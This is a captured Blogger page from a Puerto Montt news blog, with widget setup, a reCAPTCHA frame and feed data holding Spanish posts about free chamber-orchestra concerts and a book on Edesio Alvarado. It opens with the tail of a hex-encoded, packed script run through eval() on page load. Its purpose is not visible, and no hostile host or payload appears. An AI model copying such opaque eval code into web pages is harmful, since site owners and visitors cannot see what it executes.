5\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6RlFo4pyqnxbL-UrRthdVZsqs7-A:1769562198606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/8605065354330671760/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '8605065354330671760', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s72-c/afiche.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg', 'pageName': 'Alianza Francesa celebra con entretenido ciclo de cine infantil gratis', 'pageTitle': 'Blog de Noticias de Puerto Montt: Alianza Francesa celebra con entretenido ciclo de cine infantil gratis'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alianza Francesa celebra con entretenido ciclo de cine infantil gratis', 'description': 'Fin de semana de pel\xedcula \u201cRatatouille\u201d, ganadora del Premio Oscar a Mejor Pel\xedcula Animada en 2007,  \u201cKirik\xfa\u201d y \u201cAsterix\u201d son los films que...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg', 'url': 'https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8605065354330671760}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jd51Sgrwrgc4CzfMofuJ-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769562201159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3708
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-27T17:51:51.144-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1980995988036692532"},"published":{"$t":"2026-01-26T13:08:00.004-03:00"},"updated":{"$t":"2026-01-26T13:08:52.398-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s544\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s600\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita estival del elenco estable del Ministerio de las Culturas contempla presentaciones en Puerto Varas, Ancud y Frutillar, bajo la dirección del maestro Emmanuel Siffert.\u003C\/li\u003E\u003C\/ul\u003E\n\nLa Orquesta de Cámara de Chile (OCCh), elenco estable del Ministerio de las Culturas, las Artes y el Patrimonio, realizará una nueva gira estival por la Región de Los Lagos, ofreciendo tres conciertos con entrada liberada en las comunas de Puerto Varas, Ancud y Frutillar, entre el 27 y el 29 de enero. La gira contará con la dirección del maestro Emmanuel Siffert, reconocido internacionalmente por su labor de rescate y difusión de repertorios menos interpretados, combinando obras históricas con música contemporánea. En esta oportunidad, la OCCh presentará dos programas distintos, que dialogan entre el prerromanticismo europeo y la creación musical actual.\u003Cbr\u003E\n\u003Cbr\u003E\nLa primera presentación se realizará el martes 27 de enero, a las 20:00 horas, en la Parroquia Sagrado Corazón de Jesús de Puerto Varas,  resultado de un trabajo colaborativo entre el Ministerio de las Culturas, las Artes y el Patrimonio, la Ilustre Municipalidad de Puerto Varas, su departamento de Cultura, el Arzobispado y la Empresa de Ferrocarriles del Estado (EFE), alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios. El programa, titulado “Prerromanticismo alemán”, incluye obras de Ludwig van Beethoven —Marcha de Tarpeja y Sinfonía n.° 7— y la Sinfonía en Re mayor de Franz Danzi. alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, destacó que “esta gira de la Orquesta de Cámara de Chile da cuenta del valor del trabajo colaborativo entre instituciones públicas y privadas, como el Ministerio de las Culturas, EFE y la Municipalidad de Puerto Varas, permitiendo activar espacios patrimoniales y acercar a la ciudadanía una programación musical de alto nivel. Este esfuerzo conjunto fortalece la descentralización cultural y el acceso equitativo a bienes culturales en nuestra región”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el alcalde de Puerto Varas, Tomás Garate destacó que: “para nosotros como municipio, la cultura no es un lujo, es un derecho. Que la Orquesta de Cámara de Chile se presente gratuitamente en Puerto Varas es una señal concreta de descentralización cultural y de cómo el trabajo colaborativo entre el Ministerio de las Culturas, EFE y el municipio permite acercar expresiones artísticas de excelencia a la comunidad. Activar nuestros espacios patrimoniales con música de alto nivel es también construir identidad, encuentro y acceso equitativo a la cultura en los territorios\".\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Gerente General de EFE, José Solorza Estévez comentó que “desde EFE Trenes de Chile agradecemos la participación de la comunidad en este concierto de la Orquesta de Cámara de Chile, una instancia que busca reunirnos para celebrar y disfrutar las artes desde los territorios. Al igual que el tren, esta actividad conecta a las personas y genera encuentros significativos a través de la cultura.\u003Cbr\u003E\n\u003Cbr\u003E\nLa recuperación del servicio ferroviario en la ciudad de Puerto Varas, retomado durante el último año -después de casi dos décadas- ha tenido una muy buena acogida de usuarias y usuarios. Todo esto ha sido posible gracias al vínculo persistente entre el tren y el territorio, así como al cuidado y valoración que las comunidades han mantenido sobre su patrimonio ferroviario. Este concierto se enmarca justamente en esa historia compartida, como una forma de devolver a la comunidad espacios de encuentro cultural abiertos y significativos. Finalmente, esta actividad se inscribe en el compromiso de EFE por poner en valor su patrimonio y promover la cultura en los territorios donde opera desde Arica a Los Lagos, integrando el arte como una herramienta de encuentro, identidad y cohesión social. La iniciativa fue posible gracias al convenio de colaboración vigente entre EFE Trenes de Chile y el Ministerio de las Culturas, las Artes y el Patrimonio, que nos permitió articular esfuerzos para acercar expresiones artísticas de alto nivel a las regiones, fortaleciendo el vínculo entre los ferrocarriles, patrimonio, cultura y comunidad, tan bien enlazados en la historia.”\u003Cbr\u003E\n\u003Cbr\u003E\nRespecto de los otros 2 conciertos agendados en la región, la Orquesta de Cámara de Chile presentara el mismo repertorio el miércoles 28 de enero, a las 19:00 horas, en la Catedral de Ancud, en el marco de la conmemoración de los 200 años de la anexión del archipiélago de Chiloé al territorio nacional, y como parte de las actividades de extensión de la 58.ª versión de las Semanas Musicales de Frutillar.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará el jueves 29 de enero, a las 19:30 horas, en el Teatro del Lago de Frutillar, con una gala que presentará el programa “Prerrománticos parisinos”, con obras de François-Adrien Boieldieu, Nicolas Isouard y Luigi Cherubini, junto al estreno de la obra “A-SAR”, del compositor chileno Pablo Aranda. Todas las presentaciones son gratuitas y abiertas a la comunidad. Para el concierto en Frutillar, las personas interesadas deberán reservar previamente sus entradas a través del sitio web del Teatro de Lago."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/orquesta-de-camara-de-chile-realizara.html","title":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s72-c\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8752
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-27T17:51:51.144-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5184855364350932904"},"published":{"$t":"2026-01-27T17:51:00.002-03:00"},"updated":{"$t":"2026-01-27T17:51:51.095-03:00"},"title":{"type":"text","$t":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s544\/edesioalvaradoportada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s600\/edesioalvaradoportada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nPuerto Montt, Chile – El antropólogo Wladimir Soto Cárcamo ha publicado el libro  “Edesio Alvarado: Guerra fría, espionaje y los orígenes de la doctrina de seguridad nacional”.\u003Cbr\u003E\n\u003Cbr\u003E\n         Este libro trata sobre lo ocurrido en Chile entre 1961-1963 que motivó una investigación judicial y posterior detención del escritor y periodista Edesio Alvarado Barceló (Calbuco, 25 de noviembre de 1926-29 de septiembre de 1981) acusado de revelar documentos secretos militares en el semanario 